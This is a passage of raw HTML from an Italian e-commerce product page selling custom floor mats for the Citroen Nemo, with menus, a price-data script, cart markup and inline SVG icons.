<li><a href="/866-tappetini-per-camion">Tappetini per camion</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-tappetini-per-baule"
                            title="Tappetini per baule">
                                            
                        Tappetini per baule
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-telo-copriauto"
                            title="Telo copriauto">
                                            
                        Telo copriauto
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-calze-da-neve"
                            title="Calze da neve">
                                            
                        Calze da neve
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/it-it" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Aiuto</span>
                            </a>
                        
                         
    <a href="https://www.stilistauto.it/account" class="text-center xl:px-3 group link link-ui-gray-800" title="Accedi al tuo account cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.stilistauto.it/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrello</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Il tuo carrello è vuoto!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"},"71":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"72":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"73":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"110":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"111":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"112":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}}},"96":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"},"71":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"72":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"73":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"110":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"111":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"112":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}}},"97":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"},"71":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"72":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"73":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"110":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"}},"111":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}},"112":{"min_prices":{"discount_percentage":35,"price_displayed":"79,99\u00a0\u20ac","sale_price_displayed":"51,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalizzazione</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Dettagli</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installazione</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Manutenzione</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Foto</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Domande</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Recensioni</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/166-citroen/3608-nemo">
        <input type="hidden" id="reset_translation_text" value="Scegliere" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Tappetini veicoli commerciali per CITROEN NEMO
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Prodotto in Europa nella nostra fabbrica
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

             <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Produzione su misura</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewbox="0 0 448 444" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M0 0 C6.28637937 4.20071145 11.84491509 9.23270902 17.3203125 14.42578125 C18.1453125 15.19792969 18.9703125 15.97007813 19.8203125 16.765625 C35.63936395 32.01617929 47.10894878 51.13812751 57.3203125 70.42578125 C57.67335449 71.0919043 58.02639648 71.75802734 58.39013672 72.44433594 C60.81064811 77.05361995 63.10422981 81.71498559 65.3203125 86.42578125 C65.66384766 87.15442383 66.00738281 87.88306641 66.36132812 88.63378906 C80.31499911 118.6711704 90.25631953 151.5521794 94.3203125 184.42578125 C94.46170654 185.56188843 94.46170654 185.56188843 94.60595703 186.72094727 C97.10999493 208.95492241 97.86625212 236.62422418 84.5078125 255.86328125 C78.82281171 262.58852813 72.03447677 266.35710789 63.88671875 269.40625 C63.00934555 269.74578201 62.13197235 270.08531403 61.22801208 270.43513489 C58.45066877 271.50638816 55.66694976 272.55983044 52.8828125 273.61328125 C51.01975329 274.33026645 49.15711892 275.04835661 47.29492188 275.76757812 C15.68709076 287.91984368 15.68709076 287.91984368 1.02734375 281.73828125 C-8.68750879 277.02804971 -16.55643434 271.37225122 -24.22705078 263.84326172 C-25.61715475 262.4868006 -27.03653369 261.16053649 -28.45703125 259.8359375 C-65.90520708 224.10704664 -89.38463212 165.68225061 -98.6796875 115.42578125 C-98.87143555 114.40339355 -99.06318359 113.38100586 -99.26074219 112.32763672 C-104.47518869 83.47805217 -108.23224567 48.37303461 -91.6796875 22.42578125 C-85.73896463 14.21943999 -77.7043297 10.76007546 -68.4140625 7.25390625 C-67.4582428 6.8860199 -66.5024231 6.51813354 -65.51763916 6.13909912 C-63.51227512 5.36894654 -61.50539009 4.60274374 -59.49707031 3.84033203 C-56.42184165 2.67280253 -53.35123067 1.49375174 -50.28125 0.3125 C-48.32577649 -0.4368654 -46.3700558 -1.18558616 -44.4140625 -1.93359375 C-43.49735779 -2.28460144 -42.58065308 -2.63560913 -41.63616943 -2.99725342 C-40.78138 -3.32139221 -39.92659058 -3.64553101 -39.04589844 -3.97949219 C-37.92293365 -4.40654449 -37.92293365 -4.40654449 -36.77728271 -4.84222412 C-24.01544255 -9.29570418 -11.40023802 -6.69722438 0 0 Z M-38.7421875 8.30078125 C-39.69029297 8.66558594 -40.63839844 9.03039062 -41.61523438 9.40625 C-46.47024919 10.93671516 -46.47024919 10.93671516 -49.6796875 14.42578125 C-48.60654297 14.99232422 -48.60654297 14.99232422 -47.51171875 15.5703125 C-38.96711578 20.2902937 -31.90186777 25.90535129 -24.6796875 32.42578125 C-24.02355469 33.00972656 -23.36742187 33.59367187 -22.69140625 34.1953125 C22.8454073 77.12381215 49.31421612 155.4980925 51.63671875 216.44921875 C52.01856907 232.68005188 50.74015676 248.04514214 45.3203125 263.42578125 C50.98066386 261.63830187 56.53905756 259.63800954 62.0703125 257.48828125 C62.70783447 257.24770996 63.34535645 257.00713867 64.00219727 256.75927734 C71.69182597 253.72530157 75.23905564 249.73631824 78.96484375 242.5625 C96.71714931 201.48151623 77.09215222 145.7213583 61.87597656 106.72412109 C49.65265281 76.75767791 33.81220882 47.94752631 11.3203125 24.42578125 C10.26457031 23.27529297 10.26457031 23.27529297 9.1875 22.1015625 C0.94249891 13.39850579 -9.7345871 4.49379823 -22.23046875 4.12109375 C-28.25623002 4.18517409 -33.21612714 6.046679 -38.7421875 8.30078125 Z M-78.6796875 25.42578125 C-79.42798828 26.08513672 -79.42798828 26.08513672 -80.19140625 26.7578125 C-91.20613199 37.71704844 -91.85399772 56.16216294 -91.9921875 70.73828125 C-91.78410577 125.1962433 -70.42726808 185.39396094 -38.6796875 229.42578125 C-37.94234375 230.46734375 -37.205 231.50890625 -36.4453125 232.58203125 C-31.02512932 240.03958825 -25.01732613 246.75608071 -18.6796875 253.42578125 C-17.69742188 254.52212891 -17.69742188 254.52212891 -16.6953125 255.640625 C-8.30720333 264.69189665 3.80166538 273.0358944 16.3828125 273.86328125 C22.94579988 273.13406043 27.39472523 270.98354535 31.5703125 265.80078125 C47.38664521 242.63501133 42.05052012 208.40199747 37.2890625 182.6328125 C27.7033919 134.25336911 7.29605289 83.20840888 -26.63671875 46.6796875 C-28.6796875 44.42578125 -28.6796875 44.42578125 -30.625 41.9140625 C-38.28891562 32.63285671 -51.42547203 22.46206059 -63.6796875 21.08984375 C-69.87354122 21.00919461 -73.93402396 21.01909368 -78.6796875 25.42578125 Z " fill="#000000" transform="translate(352.6796875,6.57421875)"/>
            <path d="M0 0 C1.00933594 -0.01417969 2.01867187 -0.02835937 3.05859375 -0.04296875 C5.5625 0.1875 5.5625 0.1875 7.5625 2.1875 C8.1167851 7.39777999 8.1167851 7.39777999 6.42041016 9.81469727 C3.83982688 11.72148042 1.70120467 11.84666204 -1.4765625 12.21484375 C-2.68844238 12.36477783 -3.90032227 12.51471191 -5.14892578 12.66918945 C-6.44040527 12.81960693 -7.73188477 12.97002441 -9.0625 13.125 C-32.02116094 16.02408346 -61.71067388 20.02160933 -77.12890625 39.28515625 C-80.18792517 43.73214793 -80.99713624 47.69248694 -80.08984375 53.0546875 C-75.99927817 66.42863244 -61.99371546 74.83540334 -50.40087891 81.15283203 C8.8770141 112.39129393 93.63629192 119.26250224 157.60717773 99.61254883 C166.19479213 96.81104562 174.90206068 93.41064822 181.8203125 87.47265625 C184.5625 85.1875 184.5625 85.1875 186.5625 85.1875 C186.830625 84.630625 187.09875 84.07375 187.375 83.5 C188.5625 81.1875 188.5625 81.1875 190.1875 79.0625 C192.50273662 74.22155069 192.40659736 69.22625049 190.9765625 64.078125 C183.63355925 47.23637442 161.60291706 37.6488189 145.5625 31.1875 C139.40426565 28.93003668 133.17636172 26.89878182 126.92578125 24.9140625 C125.13720197 24.34109155 123.3493864 23.76572879 121.5625 23.1875 C120.7576416 22.92735107 119.9527832 22.66720215 119.12353516 22.39916992 C117.23747534 21.74924675 115.39367824 20.97895942 113.5625 20.1875 C112.3125 17.25 112.3125 17.25 112.5625 14.1875 C114 11.75 114 11.75 116.5625 10.1875 C123.38019539 10.54266873 129.5054193 12.56413174 135.9375 14.75 C137.52099243 15.28572632 137.52099243 15.28572632 139.13647461 15.83227539 C163.8411999 24.35378879 189.40596159 35.73384624 202.4375 59.625 C205.01226564 67.77842451 204.6841821 76.15255579 203.85546875 84.5703125 C203.77001297 85.51002899 203.68455719 86.44974548 203.59651184 87.41793823 C203.41536164 89.3863273 203.22941456 91.35428045 203.03881836 93.32177734 C202.75012743 96.3111805 202.47839305 99.30177254 202.20898438 102.29296875 C202.02964307 104.21884312 201.84933725 106.14462798 201.66796875 108.0703125 C201.58765915 108.95179962 201.50734955 109.83328674 201.42460632 110.7414856 C199.95860842 125.63297067 195.94557731 134.20990706 184.22436523 143.90991211 C156.11512147 165.51938363 113.46237574 166.61120133 79.6875 166.5 C77.92487823 166.49676727 77.92487823 166.49676727 76.12664795 166.49346924 C58.76624929 166.44235276 41.7201522 166.07368977 24.5625 163.1875 C23.32532227 162.98350586 22.08814453 162.77951172 20.81347656 162.56933594 C-8.27902476 157.68860948 -36.32374408 150.06740766 -62.4375 136.1875 C-63.51 135.63320313 -64.5825 135.07890625 -65.6875 134.5078125 C-78.33098429 127.62633277 -90.77619207 116.94281403 -95.68237305 103.03393555 C-98.5389442 92.26614922 -95.9185662 79.27496214 -94.89331055 68.32958984 C-94.624334 65.43032121 -94.37331319 62.52984264 -94.12304688 59.62890625 C-93.95160918 57.75771247 -93.77911958 55.8866147 -93.60546875 54.015625 C-93.53345749 53.16228577 -93.46144623 52.30894653 -93.38725281 51.42974854 C-92.41301213 41.44714494 -89.62696836 33.36457272 -82.4375 26.1875 C-60.47632384 8.29210916 -28.03573606 0.18228697 0 0 Z M-83.4375 71.1875 C-83.77544471 74.20788089 -84.10798433 77.22869756 -84.4375 80.25 C-84.53289062 81.09755859 -84.62828125 81.94511719 -84.7265625 82.81835938 C-85.73587348 92.1544859 -86.29840474 99.89663054 -80.5390625 107.7890625 C-56.31010805 136.36473968 -11.86437709 145.65803516 23.25 151.4375 C24.16128662 151.58864258 25.07257324 151.73978516 26.01147461 151.89550781 C43.86720128 154.64182737 61.76771336 155.57241459 79.8125 155.5 C80.78940796 155.49784485 81.76631592 155.4956897 82.77282715 155.49346924 C115.29683097 155.37883143 158.64063401 154.00446042 183.26953125 129.48828125 C188.03137908 124.0402882 188.99505943 119.36183885 189.6875 112.375 C189.81705078 111.20227539 189.81705078 111.20227539 189.94921875 110.00585938 C190.4369062 105.37282858 190.6495591 100.84516175 190.5625 96.1875 C189.77230469 96.68378906 188.98210937 97.18007813 188.16796875 97.69140625 C133.14747882 130.82946133 55.13380188 124.18561625 -4.671875 109.9375 C-31.49620437 103.19646992 -61.70835149 93.46282182 -81.046875 72.62109375 C-81.50578125 72.14800781 -81.9646875 71.67492187 -82.4375 71.1875 C-82.7675 71.1875 -83.0975 71.1875 -83.4375 71.1875 Z " fill="#000000" transform="translate(96.4375,277.8125)"/>
            <path d="M0 0 C7.02743338 6.34657478 11.3108543 13.06022037 12.41015625 22.53515625 C12.83293203 32.84438101 12.83293203 32.84438101 9.875 36.75 C6.93054817 39.05435361 4.62597897 40.15674908 1 41 C1.19547523 51.02254805 3.39416202 59.59124302 9 68 C9.25 71.0625 9.25 71.0625 9 74 C7 76 7 76 4.125 76.375 C0.22410204 75.90689224 -0.47906078 74.93453081 -3 72 C-8.50478143 63.01851451 -11.15112137 54.48782337 -11 44 C-12.02996094 44.03480469 -13.05992187 44.06960938 -14.12109375 44.10546875 C-24.75986438 44.34723037 -34.59755864 43.18724674 -45 41 C-45.27972656 41.89460938 -45.55945313 42.78921875 -45.84765625 43.7109375 C-48.52705351 51.79220642 -51.55932915 58.32510289 -57 65 C-57.6496875 65.87011719 -57.6496875 65.87011719 -58.3125 66.7578125 C-59.5 68.1875 -59.5 68.1875 -62 70 C-68.20689655 69.79310345 -68.20689655 69.79310345 -70 68 C-70.5 64.9375 -70.5 64.9375 -70 61 C-68.61328125 59.1796875 -68.61328125 59.1796875 -66.8125 57.3125 C-61.86534576 52.16424193 -58.45891857 45.46637648 -57.72265625 38.30078125 C-58.15118651 34.74579078 -60.42152689 33.33290424 -63 31 C-66.00426924 26.49359614 -65.56010915 22.28204199 -65 17 C-62.77563696 8.67528801 -57.19641962 1.88271232 -50.0625 -2.8125 C-34.16895977 -11.94283162 -14.7133276 -11.34461959 0 0 Z M-47.37890625 9.3984375 C-51.91834078 13.88318005 -53.49362021 17.67025259 -54 24 C-42.01597564 32.9111976 -24.7438816 34.63017053 -10.2421875 32.6171875 C-6.14327245 31.86432555 -2.68169033 30.99599612 1 29 C1.60688853 21.71733762 -0.58507909 16.88448887 -5.25 11.3125 C-17.65992042 0.8768851 -34.21091489 -1.71633275 -47.37890625 9.3984375 Z " fill="#000000" transform="translate(182,281)"/>
            <path d="M0 0 C14.85788612 11.17168302 23.02352941 30.04618626 25.96484375 48.0078125 C27.07290447 57.16499352 27.25476646 66.61589719 21.94921875 74.57421875 C19.50479799 77.55981724 18.10303932 79.18830981 14.37890625 80.4296875 C7.88804338 80.97976062 3.85388885 79.93190309 -1.62109375 76.4296875 C-2.19601562 76.06359375 -2.7709375 75.6975 -3.36328125 75.3203125 C-15.66076688 66.13970111 -23.17944375 47.41819789 -26.15234375 32.99609375 C-26.71840243 28.68933059 -26.94003204 24.45796587 -26.99609375 20.1171875 C-27.0101123 19.37629883 -27.02413086 18.63541016 -27.03857422 17.87207031 C-26.9809353 11.27167552 -25.52713388 5.79935901 -21.30859375 0.5546875 C-14.45834992 -4.86178437 -7.34318855 -4.39934694 0 0 Z M-12.62109375 8.4296875 C-16.00916767 11.81776142 -15.82258342 15.59728149 -15.93359375 20.2421875 C-15.74858044 36.78237697 -9.03418157 52.41021592 2.16796875 64.44140625 C4.45776664 66.50060612 6.62642629 68.04890547 9.37890625 69.4296875 C11.66388392 68.87091862 11.66388392 68.87091862 13.37890625 67.4296875 C17.20851416 59.77047169 14.75441287 46.846563 12.25390625 38.9921875 C8.19925496 27.12675334 2.07403883 15.55977588 -8.62109375 8.4296875 C-9.94109375 8.4296875 -11.26109375 8.4296875 -12.62109375 8.4296875 Z " fill="#000000" transform="translate(327.62109375,118.5703125)"/>
            <path d="M0 0 C1.59765625 1.46875 1.59765625 1.46875 3.0625 3.5 C3.65933594 4.31597656 4.25617187 5.13195312 4.87109375 5.97265625 C5.92490234 7.47119141 5.92490234 7.47119141 7 9 C7.88645011 10.24888864 8.77318906 11.49757229 9.66015625 12.74609375 C11.69677788 15.6207609 13.72326844 18.50233129 15.74609375 21.38671875 C18.47346333 25.2668004 21.23983461 29.11694087 24.02416992 32.95629883 C25.66397482 35.21755921 27.29741434 37.48329895 28.9296875 39.75 C30.87531081 42.45124062 32.83919499 45.13721694 34.8203125 47.8125 C35.65161034 48.95792083 36.48237687 50.10372753 37.3125 51.25 C38.03050781 52.22453125 38.74851563 53.1990625 39.48828125 54.203125 C41.23927938 57.44269777 41.46662365 59.36956547 41 63 C39 65 39 65 35.671875 65.46875 C32 65 32 65 29.515625 62.71875 C28.39414063 61.12546875 28.39414063 61.12546875 27.25 59.5 C26.83081299 58.91758545 26.41162598 58.3351709 25.97973633 57.73510742 C24.62703372 55.8403227 23.31137472 53.92357384 22 52 C21.12420552 50.73532541 20.24790275 49.47100267 19.37109375 48.20703125 C18.01625809 46.24569339 16.66637625 44.28142809 15.32617188 42.31005859 C11.72550773 37.01385029 8.01001154 31.80904577 4.25 26.625 C3.70021484 25.86324463 3.15042969 25.10148926 